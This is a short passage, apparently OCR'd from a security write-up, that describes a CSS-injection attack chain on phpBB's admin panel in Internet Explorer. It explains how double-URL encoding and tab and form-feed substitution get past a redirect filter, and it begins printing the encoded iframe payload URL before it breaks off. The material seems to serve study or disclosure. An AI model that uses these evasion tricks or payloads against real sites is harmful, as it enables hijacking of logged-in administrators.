
double-URL encode it to get through the initial
redirect. Also, the redirect encoded and filtered
spaces and newlines, so I replaced them with
tab and ‘form feed’ characters instead
respectively, courtesy
of
http://html5sec.org/#45
.
It triggers the following sequence of events
when loaded in Internet Explorer by a user
logged in to phpBB:
The meta statement triggers Quirks mode.
The site loads the following URL in an
iframe:
http://192.168.181.149/ph
pBB3/adm/index.php/%250C%257B%2
57D%250C%40
import%2509%252